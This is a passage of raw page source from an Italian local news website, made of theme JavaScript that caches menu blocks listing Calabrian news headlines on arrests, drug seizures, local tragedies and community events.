src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilit\u00e0 e sospeso un locale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/macelleria-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-dei-nas-nelle-macellerie-sequestrati-11-chili-di-carne-senza-tracciabilita-e-sospeso-un-locale\/\"  rel=\"bookmark\" title=\"Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilit\u00e0 e sospeso un locale\">Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/violenta-aggressione-nel-quartiere-marinella-uomo-e-donna-picchiati-arrestato-un-vicino-di-casa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/Foto-8-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/violenta-aggressione-nel-quartiere-marinella-uomo-e-donna-picchiati-arrestato-un-vicino-di-casa\/\"  rel=\"bookmark\" title=\"Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa\">Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_2948-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida\/\"  rel=\"bookmark\" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\">Tragedia a Mileto, uccide la moglie e poi si suicida<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestrato-oltre-un-chilo-di-cocaina-durante-un-controllo-stradale-arrestati-due-uomini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/cocaina-se-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestrato-oltre-un-chilo-di-cocaina-durante-un-controllo-stradale-arrestati-due-uomini\/\"  rel=\"bookmark\" title=\"Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini\">Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-dei-nas-nelle-macellerie-sequestrati-11-chili-di-carne-senza-tracciabilita-e-sospeso-un-locale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilit\u00e0 e sospeso un locale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilit\u00e0 e sospeso un locale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/macelleria-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-dei-nas-nelle-macellerie-sequestrati-11-chili-di-carne-senza-tracciabilita-e-sospeso-un-locale\/\"  rel=\"bookmark\" title=\"Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilit\u00e0 e sospeso un locale\">Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/violenta-aggressione-nel-quartiere-marinella-uomo-e-donna-picchiati-arrestato-un-vicino-di-casa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/Foto-8-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/violenta-aggressione-nel-quartiere-marinella-uomo-e-donna-picchiati-arrestato-un-vicino-di-casa\/\"  rel=\"bookmark\" title=\"Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa\">Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_2948-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida\/\"  rel=\"bookmark\" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\">Tragedia a Mileto, uccide la moglie e poi si suicida<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            